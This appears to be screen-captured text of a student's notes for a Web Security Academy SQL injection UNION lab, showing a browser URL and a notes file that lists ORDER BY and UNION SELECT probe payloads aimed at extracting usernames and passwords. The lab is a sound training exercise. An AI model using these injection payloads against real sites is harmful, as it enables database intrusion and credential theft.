 Mozilla Firefox
notes.txt - lab-06 - Vis...
07:39 PM
Mozilla Firefox
Web Security Academy:
Lab: SQL injection UNIO
ac911f9e1fe2816680cf92
net/filter?category=Lifestyle' UNION SELECT NULL, 'a'--
AWAE - Advance
https://ac911f9e1fe2816680cf92fd00d40007.web-s — Visit
Internal Server Err
This time, search with:
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-06
notes.txt
sqli-lab-06.py
OUTLINE
notes.txt sqli-lab-06.py
notes.txt
1 SQL Injection - Product category filter
2
3 End Goal: retrieve all usernames and passwords and login as
the administrator user.
4
5 Analysis:
6 --------
7
8 (1) Find the number of columns that the vulnerable is using:
9 ' order by 1-- -> not displayed on the page
10 ' order by 2-- -> displayed on the page
11 ' order by 3-- -> internal server error
12
13 3 - 1 = 2
14
15 (2) Find which columns contain text
16 ' UNION SELECT 'a', NULL--
17 ' UNION SELECT NULL, 'a'--
18
19
20
21
22
PROBLEMS OUTPUT TERMINAL ··· 1: zsh
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-06]
└─$
1
1
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 17, Col 1 (26 selected) Spaces: 4 UTF-8 LF Plain Text